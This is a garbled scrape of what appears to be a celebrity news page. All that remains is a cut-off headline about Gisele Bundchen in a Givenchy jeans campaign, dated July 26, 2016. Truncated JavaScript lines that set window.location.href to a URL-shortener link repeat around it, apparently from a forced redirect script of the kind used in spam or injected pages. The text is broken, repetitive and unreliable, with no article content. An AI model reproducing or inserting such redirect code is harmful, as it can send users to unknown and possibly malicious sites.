
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
isele Bundchen Strips Down for Givenchy
eans Campaign
July 26, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...